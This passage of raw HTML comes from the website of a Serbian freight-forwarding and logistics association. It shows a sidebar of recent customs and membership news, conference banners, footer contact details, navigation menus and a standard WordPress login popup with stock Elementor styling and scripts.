	<a href="https://spedlog.org.rs/novi-raspisi-uc-16-10-2025/">Novi raspisi UC &#8211; 16.10.2025.</a>
	</div>
<div class="post-item-small">
	<a href="https://spedlog.org.rs/nova-obuka-za-carinske-zastupnike-6/">Nova obuka za carinske zastupnike</a>
	</div>
<div class="post-item-small">
	<a href="https://spedlog.org.rs/nove-clanice-nacionalne-asocijacije-15/">Nove članice nacionalne asocijacije</a>
	</div>
<div class="post-item-small">
	<a href="https://spedlog.org.rs/ncts6/">NCTS6</a>
	</div>
<div class="post-item-small">
	<a href="https://spedlog.org.rs/nove-clanice-nacionalne-asocijacije-14/">Nove članice nacionalne asocijacije</a>
	</div>
</div>			</div>
			</aside>		</div>
				</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

<div class="porto-html-block porto-block-html-content-bottom"><style>.custom-font4 .elementor-heading-title { font-family: 'Segoe Script','Savoye LET'; }
sup { font-size: 70%; top: -.3em; }
.coupon-sale-text sup { font-size: 50%; top: -.5em; }
.coupon-sale-text { transform: rotate(-2deg); letter-spacing: -0.01em; position: relative; }
.coupon-sale-text b { display: inline-block; font-size: 1.6em; font-weight: 700; padding: 4px 7px; background-color: #ff7272; color: #fff; }
.coupon-sale-text i { font-style: normal; position: absolute; left: -2.25em; top: 50%; transform: translateY(-50%) rotate(-90deg); font-size: .65em; opacity: .6; letter-spacing: 0; }
.text-sale sup { font-weight: 700; letter-spacing: 0 }
.text-sale del { color: #222529 }
.sale-label { border-radius: 50%; }
.sale-label .elementor-heading-title { width: 2.25em !important; height: 2.25em; padding-top: calc(1.125em - .5em); letter-spacing: -.08em; line-height: 1; text-align: center; }
.sale-label small { letter-spacing: -0.025em; font-size: 70%; display: inline-block; font-weight: inherit; }
.sale-label sup { position: static; font-size: 75%; }
.sale-label sub { display: block; font-size: 36%; line-height: 1; position: static; font-weight: 400; letter-spacing: 0; padding-left: .1em; letter-spacing: -.025em; opacity: .5 }.home-banners .elementor-top-column { min-height: 360px; }
	.home-banners .elementor-widget {
	 position: relative;
	 z-index: 1;
	}
	.home-banners .elementor-column > .elementor-widget-wrap {
		padding: 30px
	}
	.home-banners .elementor-column:before {
		content: "";
		position: absolute;
		top: 0;
		right: 188px;
		left: 0;
		height: 100%;
		background: #fff;
		transition: right .25s,background .25s;
		z-index: 1;
	}
	.home-banners .elementor-column:after {
		content: "";
		position: absolute;
		top: 0;
		right: 0;
		height: 100%;
		border-right: 215px solid;
		opacity: .7;
		border-top: 180px solid transparent;
		border-bottom: 180px solid transparent;
		z-index: 2;
	}
	.home-banners .elementor-column > .elementor-widget-wrap:before {
		content: "";
		border-top: 180px solid #fff;
		border-right: 188px solid transparent;
		position: absolute;
		top: 0;
		right: 0;
		transition: border-right .25s,border-top-color .25s;
	}
	.home-banners .elementor-column > .elementor-widget-wrap:after {
		content: "";
		border-bottom: 180px solid #fff;
		border-right: 188px solid transparent;
		position: absolute;
		bottom: 0;
		right: 0;
		transition: border-right .25s,border-bottom-color .25s;
	}
	.home-banners .elementor-column:hover:before {
	 right: 215px;
	 background: #fcfcfc
	}
	.home-banners .elementor-column:hover > div:before,
	.home-banners .elementor-column:hover > div:after {
	 border-right-width: 215px;
	 border-bottom-color: #fcfcfc;
	 border-top-color: #fcfcfc
	}
	.bottom-0 { bottom: 0; }
	.btn.btn-borders.btn-primary { background-color: #fff;
		border-color: #293871 !important;
		color: #293871;}
	.btn.btn-borders.btn-primary:hover, .btn.btn-borders.btn-primary:focus, .btn.btn-borders.btn-primary:active { background-color: #293871;
		border-color: #293871 !important;
		color: #ffffff;}
	.btn.btn-borders { font-weight: 700; letter-spacing: 0.01em; padding: 1em 1.75em; text-transform: uppercase; }</style><div class="porto-block" data-id="2646">		<div data-elementor-type="wp-post" data-elementor-id="2646" class="elementor elementor-2646" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5e9defd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e9defd" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5121f04" data-id="5121f04" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-032838a elementor-widget elementor-widget-image" data-id="032838a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://slogas.org.rs/" target="_blank">
							<img width="225" height="225" src="https://spedlog.org.rs/wp-content/uploads/2022/09/225x225-Baner-konferencija-2024.png" class="attachment-full size-full wp-image-7530" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-49cedd9" data-id="49cedd9" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5459cb0 elementor-widget elementor-widget-image" data-id="5459cb0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://logisticscongress.eu/" target="_blank">
							<img width="300" height="150" src="https://spedlog.org.rs/wp-content/uploads/2022/09/LOGISTICKI-KONGRES-2025.png" class="attachment-full size-full wp-image-7764" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-61ccfa2" data-id="61ccfa2" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c3fcf12 elementor-widget elementor-widget-image" data-id="c3fcf12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.arilog.ro/logistics-customs-forum" target="_blank">
							<img width="205" height="205" src="https://spedlog.org.rs/wp-content/uploads/2022/09/msc205x205.gif" class="attachment-full size-full wp-image-7469" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></div>					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

										<div id="footer-boxed">
																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">Kontakt informacije</h3>		<div class="contact-info contact-info-block">
						<ul class="contact-details">
									<li><i class="far fa-dot-circle"></i> <strong>Adresa:</strong> <span>Belička 13/2,<br />11000 Beograd, Srbija</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>Telefon:</strong> <span>+381 (0)63 243 316</span></li>									<li><i class="far fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:info@spedlog.org.rs">info@spedlog.org.rs</a></span></li>									<li><i class="far fa-clock"></i> <strong>Radno vreme:</strong> <span>Pon - Pet: 8.30-16.30h</span></li>			</ul>
					</div>

		</aside>								</div>
																<div class="col-lg-9">
									<aside id="block-widget-5" class="widget widget-block">			<div class="block">
				<style>.elementor-1094 .elementor-element.elementor-element-7f245e8{padding:0em 0em 0em 0em;}.elementor-1094 .elementor-element.elementor-element-236d44d > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#333333;padding:0em 1em 0em 1em;}.elementor-1094 .elementor-element.elementor-element-415340b .porto-u-main-heading > *{font-size:1em;font-weight:600;letter-spacing:1.2px;color:#A8A8A8;}.elementor-1094 .elementor-element.elementor-element-860ac37{border-style:solid;border-width:0px 0px 1px 0px;border-color:#333333;padding:0em 0em 0em 0em;}.elementor-1094 .elementor-element.elementor-element-baa1e7e{padding:2em 0em 0em 0em;}.elementor-1094 .elementor-element.elementor-element-05af974 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-bc-flex-widget .elementor-1094 .elementor-element.elementor-element-da52ed7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1094 .elementor-element.elementor-element-da52ed7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1094 .elementor-element.elementor-element-da52ed7 > .elementor-element-populated{padding:0em 0em 0em 2em;}.elementor-1094 .elementor-element.elementor-element-b79d73e img{width:15vw;}@media(min-width:768px){.elementor-1094 .elementor-element.elementor-element-236d44d{width:59.998%;}.elementor-1094 .elementor-element.elementor-element-920c401{width:65%;}.elementor-1094 .elementor-element.elementor-element-3b90865{width:36.078%;}.elementor-1094 .elementor-element.elementor-element-8f905e2{width:65%;}.elementor-1094 .elementor-element.elementor-element-05af974{width:34.019%;}.elementor-1094 .elementor-element.elementor-element-da52ed7{width:40%;}}@media(max-width:991px){.elementor-bc-flex-widget .elementor-1094 .elementor-element.elementor-element-da52ed7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1094 .elementor-element.elementor-element-da52ed7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(max-width:767px){.elementor-1094 .elementor-element.elementor-element-b79d73e img{width:50vw;}}</style><div class="porto-block" data-id="1094">		<div data-elementor-type="wp-post" data-elementor-id="1094" class="elementor elementor-1094" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7f245e8 m-t-n-sm pb-2 m-b-n-md elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f245e8" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-236d44d" data-id="236d44d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-415340b elementor-widget elementor-widget-porto_ultimate_heading" data-id="415340b" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
					<div class="porto-u-heading  porto-u-55ca8359258f9a412be7e73af65d2aac"><div class="porto-u-main-heading"><h2   >DODATNI LINKOVI</h2></div><style>.porto-u-55ca8359258f9a412be7e73af65d2aac.porto-u-heading{text-align:center}</style></div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-860ac37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="860ac37" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-920c401" data-id="920c401" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3822c53 elementor-widget elementor-widget-text-editor" data-id="3822c53" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li style="text-align: left;"><a href="#">Incoterms</a></li><li style="text-align: left;"><a href="#">Code of Abreviations</a></li><li style="text-align: left;"><a href="#">CMR Konvencija</a></li></ul>								</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3b90865" data-id="3b90865" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8dbb92d elementor-widget elementor-widget-text-editor" data-id="8dbb92d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li style="text-align: left;"><a href="#">Informacije</a></li><li style="text-align: left;"><a href="#">Berza usluga</a></li><li style="text-align: left;"><a href="#">Zaposlenje</a></li></ul>								</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-baa1e7e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="baa1e7e" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8f905e2" data-id="8f905e2" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2cfecc3 elementor-widget elementor-widget-text-editor" data-id="2cfecc3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li style="text-align: left;"><a href="#">Zapisnici sa sednica</a></li><li style="text-align: left;"><a href="#">Pravno-ekonomski servisi</a></li><li style="text-align: left;"><a href="#">Posebne uzanse u poslovanju</a></li></ul>								</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-05af974" data-id="05af974" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-980d336 elementor-widget elementor-widget-text-editor" data-id="980d336" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li style="text-align: left;"><a href="#">Iz Medija</a></li><li style="text-align: left;"><a href="#">Crna lista</a></li><li style="text-align: left;"><a href="#">Crna lista &#8211; Forma</a></li></ul>								</div>
				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-da52ed7" data-id="da52ed7" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b79d73e elementor-widget elementor-widget-image" data-id="b79d73e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://online.anyflip.com/wjdk/gpnh/mobile/index.html#p=1" target="_blank">
							<img width="400" height="405" src="https://spedlog.org.rs/wp-content/uploads/2022/09/mockup-APR-2019-m.png.png" class="attachment-full size-full wp-image-4005" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div>			</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
		
					<div class="footer-center">
								<span class="footer-copyright">© Transport &amp; Logistika. 2023. Sva prava zadržana.</span>			</div>
		
			</div>
</div>
</div>
												
										</div>
					
				</div>
				<div class="porto-sticky-navbar has-ccols ccols-1 d-sm-none">
						</div>
			
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="panel-right">

		<form action="https://spedlog.org.rs/" method="get"
		class="searchform search-layout-large">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Traži..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Pretraga" title="Pretraga" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="mobile-tabs"><ul role="tablist" class="mobile-tab-items nav nav-fill nav-tabs"><li role="presentation" class="mobile-tab-item nav-item active" pane-id="menu-main"><a role="tab" href="#" rel="nofollow noopener">Main Menu</a></li><li role="presentation" class="mobile-tab-item nav-item" pane-id="menu-navigation"><a role="tab" href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><div role="tabpanel" class="menu-wrap tab-pane active" tab-id="menu-main"><ul id="menu-glavni-meni" class="mobile-menu accordion-menu"><li id="accordion-menu-item-3004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://spedlog.org.rs/">Naslovna</a></li>
<li id="accordion-menu-item-3005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://spedlog.org.rs/o-nama/">O nama</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-3007" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/o-nama/akta/">Akta</a></li>
	<li id="accordion-menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/o-nama/fakta-ciljevi-udruzivanja-i-principi-delovanja/">Fakta, ciljevi udruživanja i principi delovanja</a></li>
	<li id="accordion-menu-item-3009" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/o-nama/organi-upravljanja-i-organizaciona-sema/">Organi upravljanja i organizaciona šema</a></li>
	<li id="accordion-menu-item-3010" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/o-nama/inicijative-nacionalne-asocijacije/">Inicijative Nacionalne Asocijacije</a></li>
	<li id="accordion-menu-item-3008" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/o-nama/skupstina-nacionalne-asocijacije/">Skupština Nacionalne Asocijacije</a></li>
</ul>
</li>
<li id="accordion-menu-item-3851" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/clanstvo/">Članstvo</a></li>
<li id="accordion-menu-item-3669" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/pristupnica/">Pristupnica</a></li>
<li id="accordion-menu-item-3449" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/vesti/">Vesti</a></li>
<li id="accordion-menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Linkovi</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-3458" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/code-of-abbreviations/">Code of Abbreviations</a></li>
	<li id="accordion-menu-item-3457" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/cmr-konvencija/">CMR Konvencija</a></li>
	<li id="accordion-menu-item-3456" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/opsti-uposebne-uzanse-u-poslovanju-srediterskih-drustava/">Posebne uzanse u poslovanju špediterskih društava u Republici Srbiji</a></li>
	<li id="accordion-menu-item-3481" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/pravno-ekonomski-servisi/">Pravno-ekonomski servisi</a></li>
	<li id="accordion-menu-item-3480" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/crna-lista/">Crna lista</a></li>
	<li id="accordion-menu-item-3590" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/iz-medija/">Iz medija</a></li>
</ul>
</li>
<li id="accordion-menu-item-3014" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/kontaktirajte-nas/">Kontakt</a></li>
</ul></div><div role="tabpanel" class="menu-wrap tab-pane" tab-id="menu-navigation"><ul id="menu-gornji-meni" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-3048" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/o-nama/inicijative-nacionalne-asocijacije/">Inicijative</a></li>
<li id="accordion-menu-item-3470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://spedlog.org.rs/zapisnici-sa-sednica/">Zapisnici sa sednica</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-3473" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/zapisnici-sa-skupstina/">Zapisnici sa Skupština</a></li>
	<li id="accordion-menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/zapisnici-sa-upravnog-odbora/">Zapisnici sa Upravnog Odbora</a></li>
	<li id="accordion-menu-item-3472" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/ostali-zapisnici/">Ostali zapisnici</a></li>
	<li id="accordion-menu-item-3471" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/radna-grupa-sa-upravom-carina/">Radna grupa sa Upravom carina</a></li>
</ul>
</li>
<li id="accordion-menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/raspisi/">Raspisi</a></li>
<li id="accordion-menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://spedlog.org.rs/propisi/">Propisi</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-3129" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/propisi/zakoni/">Zakoni</a></li>
	<li id="accordion-menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/propisi/podzakonska-akta/">Podzakonska akta</a></li>
	<li id="accordion-menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/propisi/ostalo-iz-carine/">Ostalo iz carine</a></li>
	<li id="accordion-menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/propisi/stavovi-misljenja-praksa/">Stavovi, mišljenja, praksa</a></li>
	<li id="accordion-menu-item-3158" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/pravilnici/">Pravilnici</a></li>
	<li id="accordion-menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/uredbe/">Uredbe</a></li>
</ul>
</li>
<li id="accordion-menu-item-3180" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/zaposlenje/">Zaposlenje</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://spedlog.org.rs/wp-login.php?redirect_to=https%3A%2F%2Fspedlog.org.rs"><i class="fas fa-user"></i>Ulaz</a></li></ul></div></div></div><div class="switcher-wrap">			<ul class="porto-view-switcher view-switcher accordion-menu show-arrow">
				<li class="menu-item narrow">
					<a class="nolink" href="#"><span class="flag"><img src="https://spedlog.org.rs/wp-content/plugins/sitepress-multilingual-cms/res/flags/sr.png" height="12" alt="sr" width="18" /></span><span class="icl_lang_sel_current icl_lang_sel_native">Srpski</span></a>
									</li>
			</ul>
			</div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="#" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" aria-label="X" title="X"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" aria-label="Instagram" title="Instagram"></a>
		</div></div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/spedlog/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="6351" class="elementor elementor-6351 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_tablet&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="porto-full-no-gap elementor-section elementor-top-section elementor-element elementor-element-4b608b7d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4b608b7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1af36596" data-id="1af36596" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-361e445 elementor-invisible elementor-widget elementor-widget-image" data-id="361e445" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="60" height="60" src="https://spedlog.org.rs/wp-content/uploads/2022/09/logo-small.png" class="attachment-full size-full wp-image-2821" alt="" />															</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="porto-full-no-gap elementor-section elementor-top-section elementor-element elementor-element-7e141001 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7e141001" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42feecec" data-id="42feecec" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-59c8208a elementor-button-align-center elementor-widget elementor-widget-login" data-id="59c8208a" data-element_type="widget" data-widget_type="login.default">
				<div class="elementor-widget-container">
							<form class="elementor-login elementor-form" method="post" action="https://spedlog.org.rs/wp-login.php" aria-label="Login form">
			<input type="hidden" name="redirect_to" value="/xix-redovna-godisnja-skupstina-nacionalne-asocijacije/">
			<div class="elementor-form-fields-wrapper">
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<label for="user-59c8208a" class="elementor-field-label">Korsiničko ime / Email adresa</label>
					<input size="1" type="text" name="log" id="user-59c8208a" placeholder="Unesite Korsiničko ime ili Email adresu" class="elementor-field elementor-field-textual elementor-size-md">
				</div>
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<label for="password-59c8208a" class="elementor-field-label">Lozinka</label>
					<input size="1" type="password" name="pwd" id="password-59c8208a" placeholder="Unestite Vašu Lozinku" class="elementor-field elementor-field-textual elementor-size-md">
				</div>

				
				<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100">
					<button type="submit" class="elementor-size-md elementor-button" name="wp-submit">
															<span class="elementor-button-text">Logovanje</span>
												</button>
				</div>

							</div>
		</form>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-45-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/post-45.css?ver=1768806957' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/fadeInLeft.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/fadeInUp.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://spedlog.org.rs/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://spedlog.org.rs/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/custom-pro-widget-slides.min.css?ver=1768806556' media='all' />
<link rel='stylesheet' id='elementor-post-1094-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/post-1094.css?ver=1768806559' media='all' />
<link rel='stylesheet' id='elementor-post-2867-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/post-2867.css?ver=1768806960' media='all' />
<link rel='stylesheet' id='elementor-post-2616-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/post-2616.css?ver=1768806960' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://spedlog.org.rs/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-media-carousel-css' href='https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/css/widget-media-carousel.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-2749-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/post-2749.css?ver=1768806961' media='all' />
<link rel='stylesheet' id='elementor-post-6351-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/post-6351.css?ver=1768806559' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://spedlog.org.rs/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-login-css' href='https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/css/widget-login.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
